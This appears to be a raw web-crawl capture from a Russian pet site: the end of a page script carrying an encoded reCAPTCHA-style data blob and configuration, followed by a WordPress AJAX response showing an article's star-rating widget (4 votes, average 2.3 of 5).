cOhwpkewqvCvkxEw4zDoMKlw65FGcOmV8K2cHbCqsOESMKUw70BKms3HMK/[base64]/DuUZiwr/[base64]/w7jDtkZOwr9ACTbCr2bDrcKcwqrCoMOLwrJLw7vCv8KaFXnDp8KWUsKbwrpjwpUvw5/DjCsuwoZZwpHDjXQRw7bDgMOQw7kYYhbCq04Dw4fDkV/[base64]/wr7CicKYdcKgwp9fw4DClmbDm8OMVcK2w4gZw4B8CFxLw5jDk8OTf2pcwrRLwpLCu2Zlw6c/[base64]/DiD3CpFIRw59+GcO9KsKMwpbCq3ZvRsKPw7DCqi8xw5TDjcKxw6Uzw5fClcOCEWjCl8KWYl97wqnCjMOdw7Biwp4wwovClSVzwp/CgwBkw6PDoMOuBcKYw50jZsKew6pVw6ZhwoTDmMOCw4QxEcOLw5TDg8KZw4R6w6HCicOrw5PCilLCrDoeNzfDhV5oUDFfOsOTfMODw5Qkwr1/[base64]/DkcKWLSHCq1rDoihewqRgwp/[base64]/CqXhCSGvCtEcswpTDmA5wZ8OqNcKja17DoV/Ck3k6RsO4EsOEwrnCmUAPw77CrsKcw4liPw/DqXBzWRLDpxYmwq7CoGfCjE7CrTNywqQLwrLCmEtIJg0sSsKzMEgWaMO6wrBVwqQZw6tUwp0iZk/CnzhyNMKfQsOQwrLCocOow6PCsU4eeMORw70kcMOoEFoZVFB8wqU4wpNywpfDtcKhNMO6w7XDmcK4YhcVOHbDpsO3wp4Gw4tow7nDsGfCg8KVw48hw6bDomPCkcOqLDAkPmPDj8Ojcysxw73CvzzDmsOdwqNsCXx9wrZ9b8O/XcOQw5xVwpwAJcO6w4nCgMKMRMKowr9GRCLDqV8eKsKHUznCkFIOwrLCrVokw5VBYsK8RFrCvQ/Ct8ONakbDmA49w4lITMKBB8KvLU8ZTnTCm0LChcKbYUfCmE/Di0JEN8KAw5Abw5HCt8KuViBHB3UNM8K+w4nDkMOrwoPDtlhAw5tpY13Ch8OWFVzDgsKywpUXIsKnwqzCjDF9RcOwOAjDrmzDn8OFdjhnwqpFWjPCqTEgw5rDsiPCqU4Gw4dfwqrDvVosCMOmbsK4woUzwoA3woM0wqjDnsKOwqnChR/DnMOzRjTDvcOKSMKaS1fDozNwwo4cA8Klw67CgsOPw5d5wqQNw4hKcxLDizzDuBoDw5bDs8OiaMOsBmgwwpEDwoDCp8Kww6rCosKEw6zDmcKewoF1w6weJy81wpw8csOvw6rDlQhrHikJMcOmwrTDgMKZEVPDq0/Dii9nFsKtwr3Dl8OCwrPCo1o6wqjCtsOMaMOXwqZEAy/CrMK7SQcWwq7DijHDkWFnwr9aWlNHbHfCh2jChcK9JTrDkMKXwoYFUsObw6TDtcOtw5rDhMKZwp/ClkrCuwLDpsO6UAXCrcOjfEfDpMKTwo7Ch2XCg8KtQiTCqMK3UMKUwobCrFDDkhpzw7EZIU7Ck8OYV8KCdcO3U8ORQcKkwo0AZVbDrS7Ch8KHX8Kyw57DlADCsDo/w4nCv8O5wrTCjMKdBQTChcOCw6MzHDXCjcK3KnxuSzXDusKXVlEyQsKPKsKybcKZw7jCi8OseMOcJ8O2woZgfU7CtcK/wrPCp8OEw40gw4XCtClmDMO1GjbCq8OBUDRVwr9Hw6RxXsKgw78KwqZ3wrvCgEXDtcKaXMKpwotmwr58wrrCvSoow4TDj1PCh8Okw719d3tVwovDv1h0w7Jbc8Ohw7HCllJww5jDgsKaKMKoHmHCqCvCsiR+wrlrwpYdKsOBVGpVw7/CjMO3woPCsMO4wqbChMKcI8KgP8OdwprCpcKgwqnDicKzEMOEwrMxwolNesO3w67CvMOCw7bDsMKawoXCsAl1wrHCqHlXOBXCqS3CgRAFwrjDlMKpQsOSw6TDk8Kfw5JIAUjCji3CmsKywrfCkCgcwr1NZMOgwqTCt8Kmw5rDkcOUM8OnFcKZw7/DgsOsw6zCiy/Cg3sUwpXCsR7CinRlw5fCrR5Cw4vDuEd3wq3CmmHDoVrDkMKTBsOHHsKWQ8KMw4wbwrLDmlDCusOTw7sKw4wYNjgKwrd8LXdqw4ZiwpBLw4Egw5LCgMK0NcOYwpHDnMKwIsO5I0N0J8OXdj/Dn1HDhRjCq8KeBMOSM8Oww40fw7HDtnjCrcOvw6rDhcOmORlMw6hiwrrCtMKFw5cfM1A3Y8KreDfCg8OaNw/DtcKFd8OjX3/[base64]/[base64]/ChkLDhirDk8Oiwo9tw6bChiRjwrzDpiPDk8K9w4DDvQYBwrwFw5d9w4DDsgPDsXTDt3nDsMKXBz7DhcKGw5rDlHUow4suD8OtwrxVJMKQdMOdw6TCksOCECHDpMK5w79Ow6xOw6XCkDBrW3nDq8O2w7vCgwtFbcOJw4nCvcKtfz/DksOCw5FxC8OTw7cNHMK3w6YoGsKUWRHClsKBI8ObSXHDpXlEw7kzT1fCv8KAwoPDpMKywpTCr8ONWEItwqzCicKuwoEbTGHDhMOKYUvDocO6dFHCncO+w4sIRMOhUsKLwosLXWrDlMKdw5bDvWnCucOGw4zDoFbDm8KWwr8Bc0A/WQh1wofDscOiOG/DvjxAdsOKw685w7Y+w4MCDEPCvsKKPwXDtsOSKsOhw4PCri5Ew5jDv2B5wpoyw4zCmlbCncKRwpN3SsKRwoXDlMOHw5fCmsKUwqxkEBfDljNQSMOQwrfCmMKmw6zDkMKHw7bClMKCNsOHRFDCvcOJwr07KXZoKsOhNX/ClsKywqfCqcOTLMKYwpvDgDbDjsKiw73DsHMlw5/CgsO9YcO1OsOMB1haF8KBVRFJcjjDrmNdw5R6EFplJcOewpzDmX/DgQfDjsO7QsKVbsOWw73Dp8Kqwo3CpXQsw6p2wq4Ybk8CwrPDi8KeEXMeWsO7wpVfXMKJwo3Cji7DhcO1HsKNccOjS8KVTcOEwoJIwr5Yw64Rw7kCwocbbhzCnQrCj1Bgw6A+wo47IiPCn8Kswp/[base64]/SBBpY1cew5/[base64]/DvcOEbMO6w5vDhgzCiMO7wroeKcOwDmrCk8OhPW1HHcOqw4bCpjvDgsO8MFo6w4LCvkzCrsOxwozDrsKoWjLDlsOwwrbDvUTDp28gw6jCrMKwwrgiwo4fwqrCscO+wqPDr1HCh8KYwpvDrVpDwppfwqATw6PDvMKuQMK/w613f8OWYsOpSzPCisOPw7cFw53DljXCoA1hUyjCi0YpwrbDrwMwRQLCtxXClMOUa8KAwog+Qh7DtMKDLnUrwr/DvMKpw6TCmsOnW8OqwoBSPR/Ct8OWMFwQw7bCom7CuMKnwrbDhU7DjCvCv8K1U0FCFcKLw4sADxfDpcKswrZ8RzrCt8OvSsKwP10rNsK/LzcTEMO+cMKGPQ0EfcK3wr/[base64]/CjMKrJMKDwoDDuEHCk8O/JcOqw5cdw6VHw4hsUGJveivDoStKWsKUwrNORi7Dl8OLUhFdw5VdYMOVA8OPaTAUw6oCKMOQw6rCrsKSUw3Dl8KcKCkXwpJ3VRwDfsKewo3DpUJ5OMKPw4bCusKCw7jDiDHCqMK4woLClcOiIMOJw5/DmMKaPMKuwqnDh8OFw7IkGcOHwrgfw6HCpBJew60Kw40Ow5MmXj3DriRFw5EDaMOeacOCe8KQw6h9NsKNXsK0w6fCu8OGWsKaw6DCtgoXKh/[base64]/BEJ7PCdXWQ5Awr3DjG5kDsK/[base64]/L8KdVUbCrz/Chwt2w4NCw5HDtmnCpmrCk8OPU8OyMA7DpcO+P8KlXMOLFQnCnsOzwrPDs1dPM8OSE8Kjw4jDsz7Dm8KiwpTCj8KeXcKQw4vCpMOkwrHDvBBWBcKlasOEWgYPWcOUTDjDtifDi8KYXMKqZMKpwpbCrMO/LCbCvsO7wrLCsx19w7XCvmQ5E8OtWTxSwpXDjQfDosKKw5XCncO+w7QEecOAwqHCjcKMD8Oqwo8DwovDisKywqzCm8O4DCtmwqVuXinCvULCsCvClWXDix3DrMOSa1MTw4bClC/DgwMdelHDi8OnCsOBwqrCscKjNcOMw7LDvMO6w6dDdG9mRFc5cgEpwoTDgMOawqjCrWksRSsewr3ChWBECsO4B2Y+G8OJN1FsZRTCuMK8wokHMSvDs0LDgCDCncOcfMO9w7gjdMOew6PDhVzCjl/[base64]/WsOfEMKEw4bCmMO3w5MzTMKQOErClsOFYUXDsMKyw7nDsUXDucO7dF1KFcOow7PDsnsIw5nClcOBV8K6w5tSDcK2EWHCpcOywqDCpSXDhRE/woJUV1lJwpDCjx95w6FgwqXCvMKtw4fDsMO5DWI7wpVJwpBfGMOlREvChE3Crj5Cw73CksKIH8OsQGdOwrFhwr/Cugk5dx8kBQtXw57Cp8KtI8OYwojCosKHIiclKnVlHGHDsVLDs8KebGvDlMK6HsKsbsK6w4EIw7FJwpTCoGk+B8OPwpB0c8OSw4HDgMOJNsOIAg3CiMKcdFXCusOoQsKIw7nDjFvClsKRw57DkBnCqw/Cpk7DujYnwpcRw5k7RMOCwrgvUBV/wqLDkTPDrcOKfMK3HnXDkcKEw7bCpEQiwqYtJsOWw7Myw5dYIMKyBcOJwpVNAkA6JMO5w79vSMK6w7jCocOfFsK5CsKTwrjCtjR3YiYlwphUQmLChD/DlncJwrDCoFoJJMO/w5zCjMOuwox3wobCjE9ZAsKUSsK7wqcOw5DDksOZwqzCn8KQw7zCqcKXUWrCsiB+ZMK/OX9lScO+FsKtw6LDrsOody/ClEDDhVPChDIUwoASwoxAfsOIwpDCsFAvLwFUw6U5Y31jwrHDm1h5w5B6w51NwqApGsOQQFoJwrnDkRfCu8OewrzCjsObwq1VfCzCgnpiw6fCp8OLw4w0wqoDw5XDtE/DqBbCsMOcR8O8wq4TTkBUZsOkYMKhdS5vIFBZfsOvIsOhT8KOw5BYCBxzwoTCqMOtVsOYAMK8wpvCvsKkwpvCumLDuU0sQsORT8KnG8OfBsOeB8Kdw70rwr1MwrXDpcOqYS4VKg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://kot-pes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EdxERWy+nJ5p7qDvnHANknP6fUq5Zooj/NYcyUHql94\\u003d\x22,1,0,null,1,1768875667865,0,0,[245,13,141,79,14],null,[47,104],\x22RC-Hv8uFFi-N4ls7A\x22,null,null,null,null,null,\x220dAFcWeA4eUs-fJ5fTT4FyYJx0wKOSPbDH4Xmaylho16ZA9FBKVq-o5RdYO8QVOwPulvDJure9DV9LJPcabrrPjqAKm88P2lQngg\x22,1768958468108]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php
body_size: 118
content:

        <div class="vote-block" data-id="54002" data-total="4" data-rating="9" rel="v:rating">
        <div typeof="v:Rating">
            <div itemprop="AggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
                <meta itemprop="itemReviewed" content="">
                <meta itemprop="name" content="">
                <meta itemprop="bestRating" content="5">
                <meta itemprop="worstRating" content="1">
                <meta property="v:rating" content="2.3" />
                <meta itemprop="ratingValue" content="2.3">
                <meta itemprop="ratingCount" property="v:votes" content="4">
            </div>
        </div>
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:45%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info">Вы проголосовали</div>
        <div class="rating-text"  id="rating-text">(4 голоса, среднее: 2.3 из 5)</div>